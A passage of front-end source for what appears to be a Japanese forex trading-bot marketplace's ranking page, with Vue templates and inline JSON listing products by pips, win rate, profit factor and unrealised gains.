                                                :src="item.product_thumb"
                                                fit="fill">
                                        </el-image>
                                    </el-col>
                                    <el-col :span="11">
                                        <span class="ranking_c0">{{index+1 + '位'}}</span><span class="ranking_key"> {{delimitNum(item.profit)}}
                                    <!--span v-if="item.pips_no_close<0" style="color: red;">({{item.profit_no_close}})</span>
                                    <span v-else>({{item.profit_no_close}})</span-->
                                </span>
                                        <br>
                                        <span class="ranking_product_name">{{item.product_name.length<=nameLength1?item.product_name:item.product_name.slice(0,nameLength2)+'.'}}</span>
                                    </el-col>
                                    <el-col :span="8">
                                        <el-image
                                                :src="item.product_trend"
                                                fit="fill">
                                        </el-image>
                                    </el-col>
                                    <span v-if="item.sale=='1'" class="sale_ribbon1">Sale</span>
                                </el-row>
                            </a>
                        </div>
                    </el-col>
                    <el-col :offset="1" :span="15">
                        <el-row :gutter="20">
                            <span class="text_category_label seotext_05"><img src="/image/awesome/fa-crown.svg" width="22" height="22" style="padding-bottom: 5px;"> 獲得PIPSランキング</span><span style="font-size: 13px;float: right">※各集計は決済完了基準</span>
                            <br><br>
                            <el-col :span="8" v-for="(period,index) in periods">
                                <el-col :span="24">
                                    <p v-if="index==0"><span class="ranking_c4">今週</span></p>
                                    <p v-if="index==1"><span class="ranking_c4">今月</span></p>
                                    <p v-if="index==2"><span class="ranking_c4">今年</span></p>
                                </el-col>
                                <br><br>
                                <span v-for="(item,index) in ranking[period]">
                            <a v-if="index<5" style="text-decoration: none; "
                               target="_blank"
                               :href="item.product_id>0?'index.php?route=product/product&product_id='+item.product_id:''">
                                <el-row :gutter="15" class="ranking_row_margin">
                                    <el-col :span="16">
                                            <span class="ranking_c2">{{index+1 + '位'}}</span><span class="ranking_key"> {{delimitNum(item.pips)}}</span>
                                            <!--span v-if="item.pips_no_close<0" style="color: red;">({{delimitNum(item.pips_no_close)}})</span>
                                            <span v-else style="color: black;">({{delimitNum(item.pips_no_close)}})</span-->
                                            <br>
                                            <small class="ranking_product_name2">{{truncate(item.product_name,nameLength,'.')}}</small>
                                    </el-col>
                                    <el-col :span="8">
                                        <van-badge :content="item.sale=='1'?'Sale':''">
                                            <el-image
                                                    :src="item.product_trend"
                                                    fit="fill">
                                            </el-image>
                                        </van-badge>
                                    </el-col>
                                </el-row>
                            </a>
                        </span>
                            </el-col>
                        </el-row>
                        <br>
                        <el-row :gutter="20">
                            <el-row>
                                <span class="text_category_label seotext_05"><img src="/image/awesome/fa-crown.svg" width="22" height="22" style="padding-bottom: 5px;"> その他ランキング</span>
                                <br><br>
                            </el-row>
                            <el-col :span="8">
                                <span class="ranking_c4">勝率</span>
                                <br><br>
                                <div v-for="(item,index) in profitRanking">
                                    <a style="text-decoration: none; "
                                       target="_blank"
                                       :href="item.product_id>0?'index.php?route=product/product&product_id='+item.product_id:''">
                                        <el-row :gutter="15" class="ranking_row_margin">
                                            <el-col :span="16">
                                                <span class="ranking_c3">{{index+1 + '位'}}</span>&nbsp;&nbsp;<span
                                                        class="ranking_key">{{delimitNum(item.val)!='***'?delimitNum(item.val):delimitNum(item.val)}}%</span><br>
                                                <small class="ranking_product_name2">{{truncate(htmlDecode(item.product_name),nameLength,'.')}}</small>
                                            </el-col>
                                            <el-col :span="8">
                                                <van-badge :content="item.sale=='1'?'Sale':''">
                                                    <el-image
                                                            :src="item.product_trend"
                                                            fit="fill">
                                                    </el-image>
                                                </van-badge>
                                            </el-col>
                                        </el-row>
                                    </a>
                                </div>
                            </el-col>
                            <el-col :span="8">
                                <span class="ranking_c4">PF</span>
                                <br><br>
                                <div v-for="(item,index) in pfRanking">
                                    <a style="text-decoration: none; "
                                       target="_blank"
                                       :href="item.product_id>0?'index.php?route=product/product&product_id='+item.product_id:''">
                                        <el-row :gutter="15"  class="ranking_row_margin">
                                            <el-col :span="16">
                                                <span class="ranking_c3">{{index+1 + '位'}}</span>&nbsp;&nbsp;<span
                                                        class="ranking_key">{{delimitNum(item.val)!='***'?delimitNum(item.val):delimitNum(item.val)}}</span><br>
                                                <small class="ranking_product_name2">{{truncate(htmlDecode(item.product_name),nameLength,'.')}}</small>
                                            </el-col>
                                            <el-col :span="8">
                                                <van-badge :content="item.sale=='1'?'Sale':''">
                                                    <el-image
                                                            :src="item.product_trend"
                                                            fit="fill">
                                                    </el-image>
                                                </van-badge>
                                            </el-col>
                                        </el-row>
                                    </a>
                                </div>
                            </el-col>
                            <el-col :span="8">
                                <span class="ranking_c4">リスクリターン率</span>
                                <br><br>
                                <div v-for="(item,index) in riskReturnRanking">
                                    <a style="text-decoration: none; "
                                       target="_blank"
                                       :href="item.product_id>0?'index.php?route=product/product&product_id='+item.product_id:''">
                                        <el-row :gutter="15"  class="ranking_row_margin">
                                            <el-col :span="16">
                                                <span class="ranking_c3">{{index+1 + '位'}}</span>&nbsp;&nbsp;<span
                                                        class="ranking_key">{{delimitNum(item.val)!='***'?delimitNum(item.val):delimitNum(item.val)}}</span><br>
                                                <small class="ranking_product_name2">{{truncate(htmlDecode(item.product_name),nameLength,'.')}}</small>
                                            </el-col>
                                            <el-col :span="8">
                                                <van-badge :content="item.sale=='1'?'Sale':''">
                                                    <el-image
                                                            :src="item.product_trend"
                                                            fit="fill">
                                                    </el-image>
                                                </van-badge>
                                            </el-col>
                                        </el-row>
                                    </a>
                                </div>
                            </el-col>
                        </el-row>
                        <el-row>
                            <el-col :span="24">
                                <van-button block type="info" round
                                            style="width: 100%;margin-top: 15px;"
                                            @click="window.open('index.php?route=product/search','_self')"
                                            color="linear-gradient(-45deg, rgba(87, 225, 181, 1) 0%, rgba(0, 63, 255, 1) 100%)">
                                    <h4 style="color: white;">全商品一覧・検索</h4></van-button>
                            </el-col>
                        </el-row>
                    </el-col>
                </el-card>
            </div>
            <div id="trading-ranking" style="margin-bottom: 20px;">
                <el-row v-if="trading_ranking_cnt>0">
                    <el-card class="box-card box-card-no-border" shadow="never">
                        <el-row>
                            <span class="text_category_label seotext_05"><img src="/image/awesome/fa-crown.svg" width="22" height="22" style="padding-bottom: 5px;"> 含み益ランキング</span>
                            <br><br>
                        </el-row>
                        <el-row :gutter="15">
                            <el-col :span="trading_ranking_cnt>1?12:24">
                                <el-table
                                        :data="trading_ranking_odd"
                                        :header-cell-style="headerCellStyle"
                                        :cell-style="cellStyle"
                                        v-loading="trading_ranking_loading"
                                        size="small"
                                        stripe
                                        style="width: 100%">
                                    <el-table-column
                                            type="index"
                                            align="center"
                                            class-name="ranking_trading"
                                            width="30">
                                        <template slot-scope="scope">
                                            <van-tag type="primary" v-if="scope.$index==0">
                                                {{scope.$index*2+1}}位
                                            </van-tag>
                                            <van-tag type="danger" v-else-if="scope.$index==1">
                                                {{scope.$index*2+1}}位
                                            </van-tag>
                                            <van-tag plain v-else>
                                                {{scope.$index*2+1}}位
                                            </van-tag>
                                        </template>
                                    </el-table-column>
                                    <el-table-column
                                            width="100"
                                            align="center"
                                            prop="date">
                                        <template slot-scope="scope">
                                            <el-image
                                                    :src="scope.row.image"
                                                    fit="fill">
                                            </el-image>
                                        </template>
                                    </el-table-column>
                                    <el-table-column
                                            prop="product_name"
                                            show-overflow-tooltip
                                            label="商品名">
                                        <template slot-scope="scope">
                                            <span style="color: black;"><b>{{htmlDecode(scope.row.product_name)}}</b></span><br>
                                            <a :href="'index.php?route=product/product&product_id='+scope.row.product_id" target="_blank"><span style="color: blue;">商品ページ</span></a>
                                        </template>
                                    </el-table-column>
                                    <el-table-column
                                            prop="symbol"
                                            show-overflow-tooltip
                                            label="出品者">
                                        <template slot-scope="scope">
                                            <span style="color: black;"><b>{{scope.row.nickname}}</b></span><br>
                                            <a :href="'index.php?route=product/developer/info&developer_id='+scope.row.customer_id" target="_blank"><span style="color: blue;">出品一覧</span></a>
                                        </template>
                                    </el-table-column>
                                    <el-table-column
                                            align="center"
                                            prop="pips"
                                            label="PIPS">
                                        <template slot-scope="scope">
                                            <span style="color: black;font-size: 20px;"><b>{{delimitNum(scope.row.pips)}}</b></span>
                                        </template>
                                    </el-table-column>
                                    <el-table-column
                                            align="center"
                                            label="全期間実績">
                                        <template slot-scope="scope">
                                            <el-image
                                                    :src="scope.row.product_trend"
                                                    fit="fill">
                                            </el-image>
                                        </template>
                                    </el-table-column>
                                </el-table>
                            </el-col>
                            <el-col :span="12" v-if="trading_ranking_cnt>1">
                                <el-table
                                        :data="trading_ranking_even"
                                        :header-cell-style="headerCellStyle"
                                        :cell-style="cellStyle"
                                        v-loading="trading_ranking_loading"
                                        size="small"
                                        stripe
                                        style="width: 100%">
                                    <el-table-column
                                            type="index"
                                            align="center"
                                            class-name="ranking_trading"
                                            width="30">
                                        <template slot-scope="scope">
                                            <van-tag type="success" v-if="scope.$index==0">
                                                {{scope.$index*2+2}}位
                                            </van-tag>
                                            <van-tag plain v-else>
                                                {{scope.$index*2+2}}位
                                            </van-tag>
                                        </template>
                                    </el-table-column>
                                    <el-table-column
                                            width="100"
                                            align="center"
                                            prop="date">
                                        <template slot-scope="scope">
                                            <el-image
                                                    :src="scope.row.image"
                                                    fit="fill">
                                            </el-image>
                                        </template>
                                    </el-table-column>
                                    <el-table-column
                                            prop="product_name"
                                            show-overflow-tooltip
                                            label="商品名">
                                        <template slot-scope="scope">
                                            <span style="color: black;"><b>{{htmlDecode(scope.row.product_name)}}</b></span><br>
                                            <a :href="'index.php?route=product/product&product_id='+scope.row.product_id" target="_blank"><span style="color: blue;">商品ページ</span></a>
                                        </template>
                                    </el-table-column>
                                    <el-table-column
                                            prop="symbol"
                                            show-overflow-tooltip
                                            label="出品者">
                                        <template slot-scope="scope">
                                            <span style="color: black;"><b>{{scope.row.nickname}}</b></span><br>
                                            <a :href="'index.php?route=product/developer/info&developer_id='+scope.row.customer_id" target="_blank"><span style="color: blue;">出品一覧</span></a>
                                        </template>
                                    </el-table-column>
                                    <el-table-column
                                            align="center"
                                            prop="pips"
                                            label="PIPS">
                                        <template slot-scope="scope">
                                            <span style="color: black;font-size: 20px;"><b>{{delimitNum(scope.row.pips)}}</b></span>
                                        </template>
                                    </el-table-column>
                                    <el-table-column
                                            align="center"
                                            label="全期間実績">
                                        <template slot-scope="scope">
                                            <el-image
                                                    :src="scope.row.product_trend"
                                                    fit="fill">
                                            </el-image>
                                        </template>
                                    </el-table-column>
                                </el-table>
                            </el-col>
                        </el-row>
                    </el-card>
                </el-row>
            </div>
            <div id="scatter-chart">
                <el-card class="box-card box-card-no-border" shadow="never">
                    <el-row>
                        <span class="text_category_label seotext_05"><img src="/image/awesome/braille-solid.svg" width="22" height="22" style="padding-bottom: 5px;"> チャートでEAを探そう（含み損益加味）</span>
                        <div style="margin-top: 20px;">
                            <canvas id="scatterChart" height="80"></canvas>
                        </div>
                    </el-row>
                </el-card>
            </div>
        </div>
    </div>
</div>
<script src="/catalog/view/theme/default/js/viewport/content_change.js"></script>
<script>
    var vm_ranking = new Vue({
        el: "#ranking_app",
        data() {
            return {
                nameLength1:25,
                nameLength2:26,
                nameLength3:15,
                nameLength4:16,
                nameLength5:8,
                nameLength6:9,
                loading:false,
                ranking: [],
                profitRanking: [],
                pfRanking: [],
                riskReturnRanking: [],
                periods: ['w', 'm', 'y'],
                size1:'small',
                ranking_more:false,
                ranking_15:[],
                url:'',
                total:'',
                trading_ranking:[],
                trading_ranking_odd:[],
                trading_ranking_even:[],
                trading_ranking_cnt:0,
                trading_ranking_loading:false,
                nameLength:22,
                mobile: {
                    view: false,
                },
                scatterXaxesMax:0,
                scatterXYMax:10
            }
        },
        created: function () {
            var screenWidth=window.parent.screen.width;
            if(screenWidth<1025){
                this.nameLength=17;
            }

            //适屏
            this.mobile['view']=screenWidth<768?true:false;

            //chart 适屏
            if(this.mobile['view']){
                this.scatterXYMax=5;
            }

            this.ranking = JSON.parse('{"w":[{"product_id":"723","pips":43,"profit":"684","pips_no_close":0,"profit_no_close":null,"cnt":"1","pct":"100%","product_name":"ROSA EURUSD","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/723\/ROSA-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/723-100x50.png","sale":"0","period":"w","price":"50000","special_price":0},{"product_id":"629","pips":29,"profit":"5083","pips_no_close":0,"profit_no_close":null,"cnt":"2","pct":"100%","product_name":"Assye Lisse LR","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/629\/01_Aotaro_AssyeLisse_USDJPYEURJPY-50x50.png","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/629-100x50.png","sale":"0","period":"w","price":"49800","special_price":0},{"product_id":"631","pips":29,"profit":"5083","pips_no_close":0,"profit_no_close":null,"cnt":"1","pct":"100%","product_name":"Assye Lisse LR EUR\/JPY Limited","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/631\/01_Aotaro_AssyeLisse_EURJPY-50x50.png","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/631-100x50.png","sale":"0","period":"w","price":"29800","special_price":0},{"product_id":"334","pips":27,"profit":"5187","pips_no_close":0,"profit_no_close":null,"cnt":"3","pct":"100%","product_name":"Aotarism","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/334\/Aotarism-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/334-100x50.png","sale":"0","period":"w","price":"49800","special_price":0},{"product_id":"521","pips":27,"profit":"5187","pips_no_close":0,"profit_no_close":null,"cnt":"2","pct":"100%","product_name":"Aotarism GBP\/JPY Limited","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/521\/AotarismGBPJPY-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/521-100x50.png","sale":"0","period":"w","price":"29800","special_price":0}],"m":[{"product_id":"487","pips":236,"profit":"13669","pips_no_close":0,"profit_no_close":null,"cnt":"20","pct":"80%","product_name":"Kinight by Night TM EUR\/JPY","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/487\/KnightbynightEUR-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/487-100x50.png","sale":"0","period":"m","price":"14800","special_price":0},{"product_id":"697","pips":118,"profit":"3549","pips_no_close":0,"profit_no_close":null,"cnt":"16","pct":"75%","product_name":"Pollen Evolution(USDJPY)","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/697\/pollen-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/697-100x50.png","sale":"0","period":"m","price":"28000","special_price":0},{"product_id":"407","pips":116,"profit":"21878","pips_no_close":0,"profit_no_close":null,"cnt":"17","pct":"76%","product_name":"\u30a2\u30aa\u30dd\u30f3","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/407\/Aopon-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/407-100x50.png","sale":"0","period":"m","price":"39800","special_price":0},{"product_id":"521","pips":105,"profit":"19554","pips_no_close":0,"profit_no_close":null,"cnt":"14","pct":"71%","product_name":"Aotarism GBP\/JPY Limited","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/521\/AotarismGBPJPY-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/521-100x50.png","sale":"0","period":"m","price":"29800","special_price":0},{"product_id":"117","pips":101,"profit":"5075","pips_no_close":0,"profit_no_close":null,"cnt":"7","pct":"43%","product_name":"3\u672c\u306e\u77e2\uff08S\uff09","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/117\/icon14050_v14-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/117-100x50.png","sale":"0","period":"m","price":"25000","special_price":0}],"y":[{"product_id":"487","pips":236,"profit":"13669","pips_no_close":0,"profit_no_close":null,"cnt":"20","pct":"80%","product_name":"Kinight by Night TM EUR\/JPY","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/487\/KnightbynightEUR-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/487-100x50.png","sale":"0","period":"y","price":"14800","special_price":0},{"product_id":"697","pips":118,"profit":"3549","pips_no_close":0,"profit_no_close":null,"cnt":"16","pct":"75%","product_name":"Pollen Evolution(USDJPY)","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/697\/pollen-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/697-100x50.png","sale":"0","period":"y","price":"28000","special_price":0},{"product_id":"407","pips":116,"profit":"21878","pips_no_close":0,"profit_no_close":null,"cnt":"17","pct":"76%","product_name":"\u30a2\u30aa\u30dd\u30f3","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/407\/Aopon-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/407-100x50.png","sale":"0","period":"y","price":"39800","special_price":0},{"product_id":"521","pips":105,"profit":"19554","pips_no_close":0,"profit_no_close":null,"cnt":"14","pct":"71%","product_name":"Aotarism GBP\/JPY Limited","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/521\/AotarismGBPJPY-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/521-100x50.png","sale":"0","period":"y","price":"29800","special_price":0},{"product_id":"117","pips":101,"profit":"5075","pips_no_close":0,"profit_no_close":null,"cnt":"7","pct":"43%","product_name":"3\u672c\u306e\u77e2\uff08S\uff09","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/117\/icon14050_v14-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/117-100x50.png","sale":"0","period":"y","price":"25000","special_price":0}],"all_pips":[{"product_id":"155","pips":7580,"profit":"1187222","pips_no_close":0,"profit_no_close":null,"cnt":"6757","pct":"62%","product_name":"Assye","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/155\/ASSYE-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/155-100x50.png","sale":"0","period":"all_pips","price":"49800","special_price":0},{"product_id":"224","pips":5480,"profit":"1214965","pips_no_close":0,"profit_no_close":null,"cnt":"1319","pct":"60%","product_name":"AssyeGBP","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/224\/ASSYEGBP-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/224-100x50.png","sale":"0","period":"all_pips","price":"49800","special_price":0},{"product_id":"407","pips":4445,"profit":"685599","pips_no_close":0,"profit_no_close":null,"cnt":"2248","pct":"60%","product_name":"\u30a2\u30aa\u30dd\u30f3","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/407\/Aopon-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/407-100x50.png","sale":"0","period":"all_pips","price":"39800","special_price":0},{"product_id":"587","pips":4411,"profit":"774930","pips_no_close":0,"profit_no_close":null,"cnt":"2718","pct":"63%","product_name":"Assye\u4e9c\u7a2e LP","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/587\/AssyeASHLP-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/587-100x50.png","sale":"0","period":"all_pips","price":"49800","special_price":0},{"product_id":"289","pips":4411,"profit":"774930","pips_no_close":0,"profit_no_close":null,"cnt":"2718","pct":"63%","product_name":"Assye\u4e9c\u7a2e","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/289\/AssyeASH-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/289-100x50.png","sale":"0","period":"all_pips","price":"54800","special_price":0}],"all_profit":[{"product_id":"224","pips":5480,"profit":"1214965","pips_no_close":0,"profit_no_close":null,"cnt":"1319","pct":"60%","product_name":"AssyeGBP","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/224\/ASSYEGBP-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/224-100x50.png","sale":"0","period":"all_profit","price":"49800","special_price":0},{"product_id":"155","pips":7580,"profit":"1187222","pips_no_close":0,"profit_no_close":null,"cnt":"6757","pct":"62%","product_name":"Assye","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/155\/ASSYE-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/155-100x50.png","sale":"0","period":"all_profit","price":"49800","special_price":0},{"product_id":"289","pips":4411,"profit":"774930","pips_no_close":0,"profit_no_close":null,"cnt":"2718","pct":"63%","product_name":"Assye\u4e9c\u7a2e","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/289\/AssyeASH-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/289-100x50.png","sale":"0","period":"all_profit","price":"54800","special_price":0},{"product_id":"587","pips":4411,"profit":"774930","pips_no_close":0,"profit_no_close":null,"cnt":"2718","pct":"63%","product_name":"Assye\u4e9c\u7a2e LP","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/587\/AssyeASHLP-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/587-100x50.png","sale":"0","period":"all_profit","price":"49800","special_price":0},{"product_id":"151","pips":4241,"profit":"770239","pips_no_close":0,"profit_no_close":null,"cnt":"3711","pct":"62%","product_name":"BoribanneoWLR","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/151\/boribanneoWLR-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/151-100x50.png","sale":"0","period":"all_profit","price":"39800","special_price":0}]}');
            this.profitRanking = JSON.parse('{"list":[{"product_id":"563","val":"83","product_name":"MSZ-006","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/563\/MSZ006_icon-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/563-100x50.png","sale":"0","currency":"","price":"31400","special_price":0},{"product_id":"389","val":"75","product_name":"INTER EURJPY M5","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/389\/interbanner-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/389-100x50.png","sale":null,"currency":"","price":"24000","special_price":0},{"product_id":"474","val":"73","product_name":"SCARLET EURUSD+","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/474\/Logo_SCARLET-50x50.png","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/474-100x50.png","sale":"0","currency":"","price":"26000","special_price":0},{"product_id":"695","val":"73","product_name":"Maverick","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/695\/maverick-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/695-100x50.png","sale":"0","currency":"","price":"18000","special_price":0},{"product_id":"116","val":"72","product_name":"Color Your Life V2","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/116\/v2logo_v1-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/116-100x50.png","sale":"0","currency":"","price":"50000","special_price":0}],"product_total":"63"}')['list'];
            this.pfRanking = JSON.parse('{"list":[{"product_id":"821","val":"1.63","product_name":"TOKYO PREMIUM","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/821\/A_logo_design_for_a_forex_automated_trading_softwa_tokyo_premium-50x50.jpeg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/821-100x50.png","sale":"0","currency":"","price":"46000","special_price":0},{"product_id":"695","val":"1.36","product_name":"Maverick","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/695\/maverick-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/695-100x50.png","sale":"0","currency":"","price":"18000","special_price":0},{"product_id":"608","val":"1.35","product_name":"\u30dd\u30f3\u30fb\u30c1\u30e3\u30f3","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/608\/PonChan-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/608-100x50.png","sale":"0","currency":"","price":"19800","special_price":0},{"product_id":"494","val":"1.33","product_name":"MarySue_Scalping_CHFJPY","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/494\/MarySue_CHFJPY-50x50.png","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/494-100x50.png","sale":"0","currency":"","price":"19800","special_price":0},{"product_id":"224","val":"1.30","product_name":"AssyeGBP","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/224\/ASSYEGBP-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/224-100x50.png","sale":"0","currency":"","price":"49800","special_price":0}],"product_total":"63"}')['list'];
            this.riskReturnRanking = JSON.parse('{"list":[{"product_id":"224","val":11.5,"product_name":"AssyeGBP","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/224\/ASSYEGBP-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/224-100x50.png","sale":"0","currency":"","price":"49800","special_price":0},{"product_id":"155","val":6.24,"product_name":"Assye","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/155\/ASSYE-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/155-100x50.png","sale":"0","currency":"","price":"49800","special_price":0},{"product_id":"289","val":5.85,"product_name":"Assye\u4e9c\u7a2e","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/289\/AssyeASH-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/289-100x50.png","sale":"0","currency":"","price":"54800","special_price":0},{"product_id":"587","val":5.85,"product_name":"Assye\u4e9c\u7a2e LP","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/587\/AssyeASHLP-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/587-100x50.png","sale":"0","currency":"","price":"49800","special_price":0},{"product_id":"821","val":4.61,"product_name":"TOKYO PREMIUM","product_thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/821\/A_logo_design_for_a_forex_automated_trading_softwa_tokyo_premium-50x50.jpeg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/821-100x50.png","sale":"0","currency":"","price":"46000","special_price":0}],"product_total":"63"}')['list'];
            this.trading_ranking=JSON.parse('[{"currency":"JPY","product_id":"155","pips":63,"product_name":"Assye","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/155\/ASSYE-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/155-100x50.png","broker":"Goldenway Japan Co., Ltd.","symbol":"USDJPY-cd","customer_id":"72","nickname":"\u30a2\u30aa\u30bf\u30ed\u30a6","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"151","pips":19,"product_name":"BoribanneoWLR","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/151\/boribanneoWLR-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/151-100x50.png","broker":"Goldenway Japan Co., Ltd.","symbol":"USDJPY-cd","customer_id":"72","nickname":"\u30a2\u30aa\u30bf\u30ed\u30a6","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"697","pips":19,"product_name":"Pollen Evolution(USDJPY)","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/697\/pollen-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/697-100x50.png","broker":"Forex Exchange Co., Ltd","symbol":"USDJPY.pers","customer_id":"368","nickname":"Larry","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"821","pips":16,"product_name":"TOKYO PREMIUM","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/821\/A_logo_design_for_a_forex_automated_trading_softwa_tokyo_premium-50x50.jpeg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/821-100x50.png","broker":"Gaitame Finest Company Limited","symbol":"USDJPY","customer_id":"4273","nickname":"TeRA:","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"500","pips":9,"product_name":"Hunting time","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/500\/Huntingtime-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/500-100x50.png","broker":"Goldenway Japan Co., Ltd.","symbol":"EURJPY-cd","customer_id":"72","nickname":"\u30a2\u30aa\u30bf\u30ed\u30a6","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"489","pips":6,"product_name":"Knight by Night USD\/JPY","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/489\/KnightbynightUSD-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/489-100x50.png","broker":"Goldenway Japan Co., Ltd.","symbol":"USDJPY-cd","customer_id":"72","nickname":"\u30a2\u30aa\u30bf\u30ed\u30a6","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"334","pips":6,"product_name":"Aotarism","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/334\/Aotarism-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/334-100x50.png","broker":"Goldenway Japan Co., Ltd.","symbol":"USDJPY-cd","customer_id":"72","nickname":"\u30a2\u30aa\u30bf\u30ed\u30a6","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"587","pips":6,"product_name":"Assye\u4e9c\u7a2e 